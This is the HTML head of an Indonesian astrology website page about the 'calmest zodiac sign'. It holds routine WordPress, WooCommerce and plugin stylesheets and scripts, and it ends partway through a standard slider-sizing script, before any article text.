

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/
body_size: 20606
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Zodiak Paling Kalem: Menguak Misteri Sifat Astrologi Tenang &#8211; Ramalan Zodiak</title>
 
<style>
:root {
    --primary : #ff9092 !important;
    --gradient_first_color: #ff9092 !important;
    --gradient_second_color: #ff9092 !important;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ramalan Zodiak &raquo; Feed" href="https://ramalanzodiak.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramalan Zodiak &raquo; Umpan Komentar" href="https://ramalanzodiak.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramalan Zodiak &raquo; Zodiak Paling Kalem: Menguak Misteri Sifat Astrologi Tenang Umpan Komentar" href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ramalanzodiak.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framalanzodiak.org%2Fzodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ramalanzodiak.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framalanzodiak.org%2Fzodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang%2F&#038;format=xml" />
                <script type="text/javascript">
					let mp_ajax_url = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    var ajaxurl = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    let mpwem_ajax_url = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    let mpwem_currency_symbol = "&#36;";
                    let mpwem_currency_position = "left";
                    let mpwem_currency_decimal = ".";
                    let mpwem_currency_thousands_separator = ",";
                    let mpwem_num_of_decimal = "2";
                    let mpwem_empty_image_url = "https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/images/no_image.png";
                    let mpwem_date_format = "D d M , yy";
                    //let mp_nonce = wp_create_nonce('mep-ajax-nonce');
                </script>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramalanzodiak.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-inline-css'>
.wp-block-quote.is-style-blue-quote { color: blue; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap.min.css?ver=5.0.2' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap-datepicker.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap-datetimepicker.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='astro-font-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/astro-font.css?ver=1.0' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/toastr.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='printarea-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/printarea.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='t-datepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/t-datepicker.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='astro-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/css/astro-public.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='https://ramalanzodiak.org/wp-content/plugins/astrologercore/assets/css/toastr.min.css?ver=1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='gpt-sniper-css' href='https://ramalanzodiak.org/wp-content/plugins/gpt-sniper/public/css/gpt-sniper-public.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.9.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='astrologer-style-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/nice-select.css?ver=1' media='all' />
<link rel='stylesheet' id='font-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/fonts.css?ver=1' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/swiper-bundle.min.css?ver=1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/fontawesome.min.css?ver=1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/slick.css?ver=1' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/magnific.css?ver=1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/owl.carousel.css?ver=1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/animate.min.css?ver=1' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/owl.theme.default.css?ver=1' media='all' />
<link rel='stylesheet' id='astrologer-custom-style-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/astrologer-custom-style.css?ver=1' media='all' />
<link rel='stylesheet' id='astrology_panchang_style-css' href='https://ramalanzodiak.org/wp-content/plugins/astrologercore/public/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='mp_jquery_ui-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='mp_font_awesome-430-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css?ver=4.3.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-660-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='mp_flat_icon-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/flaticon/flaticon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='mpwem_global-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.css?ver=1769370321' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/mage-icon/css/mage-icon.css?ver=1769370321' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick-theme.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='filter_pagination-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.css?ver=1769370321' media='all' />
<link rel='stylesheet' id='mpwem_style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_style.css?ver=1769370321' media='all' />
<script id="jquery-core-js-extra">
var mep_ajax = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","nonce":"071179b932"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap-datepicker.min.js?ver=5.0.2" id="bootstrap-datepicker-js"></script>
<script id="astro-js-extra">
var Astro_ajax_path = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","disbale_cafe_datas":"[]"};
//# sourceURL=astro-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/js/astro-public.js?ver=1.0.8" id="astro-js"></script>
<script id="gpt-sniper-js-extra">
var gptsniper_ajax_path = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php"};
//# sourceURL=gpt-sniper-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/gpt-sniper/public/js/gpt-sniper-public.js?ver=1.0.1" id="gpt-sniper-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://ramalanzodiak.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramalanzodiak.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/" />
<link rel='shortlink' href='https://ramalanzodiak.org/?p=2292' />
<meta name="generator" content="Redux 4.5.9" /><link rel="pingback" href="https://ramalanzodiak.org/xmlrpc.php">
<style type="text/css">
:root {
    --al-main-bg: #07273c;
    --al-font-color: #e5f0f5;
    --al-title-color: #fff;
    --al-primary-color: #ff7010;
    --al-primary-light: #ff7010; 
    --al-dark: #07273c;
    --al-title-size: 35px;
    --al-font-size: 16px;
    --al-gradient-color1: #07273c;
    --al-gradient-color2: #999999;
    --top-header-bg: #07273c;
    --top-header-color: #383838;
    --al-header-bg-color: #07273c;
    --al-footer-bg: #031d2e;
    --al-input-bg: #10334a;
    --al-copyright-bg: #17384e;
    --al-alternate-bg: #383838;
     --al-btn-hover-bg: #234a64;
     --al-btn-radius: 1px;

}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" sizes="32x32" />
<link rel="icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" />
<meta name="msapplication-TileImage" content="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
